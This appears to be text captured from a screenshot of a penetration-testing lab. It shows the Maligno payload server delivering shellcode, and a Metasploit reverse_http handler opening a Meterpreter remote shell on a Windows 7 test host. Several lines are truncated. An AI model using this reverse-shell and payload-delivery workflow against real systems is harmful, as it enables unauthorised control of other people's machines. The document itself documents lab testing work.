 Applications Places 00:58 root
root@kali: ~/Desktop/maligno-1.5
File Edit View Search Terminal Help
[*] Starting Maligno...
[*] Checking for updates...
[+] You are running the latest version of Maligno.
[*] Server profile "standard.xml" loaded...
[*] Maligno is up and runn
==========================
[18/01/15 - 00:57:58]
[*] New request from 192.1
[+] Requested payload OK..
[*] Reading packed shellco
192.168.1.176 - - [18/Jan/
[+] Package sent!
[*] End of request
==========================
esources Search
root@kali: ~/Desktop/maligno-1.5/msfresources
File Edit View Search Terminal Help
name changed, or is temporarily unavailable.</h3> </fieldset></div></div></body></html>
resource (0_reverse_http_192.168.1.222_4444.rc)> set ExitOnSession false
ExitOnSession => false
resource (0_reverse_http_192.168.1.222_4444.rc)> sleep 2
resource (0_reverse_http_192.168.1.222_4444.rc)> exploit -j -z
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://0.0.0.0:4444/
[*] Starting the payload handler...
msf exploit(handler) > [*] 192.168.1.176:49175 Request received for /vV6Z...
[*] 192.168.1.176:49175 Staging connection for target /vV6Z received...
[*] Encoded stage with x86/shikata_ga_nai
[*] Meterpreter session 1 opened (192.168.1.222:4444 -> 192.168.1.176:49175) at 2015-01-18 00:58:02 +0100
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : PENWIN7SP1
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : nb_NO
Meterpreter : x86/win32
meterpreter > exit
msfresources root@kali: ~/Desktop/... [lab] root@kali: ~/Desktop/...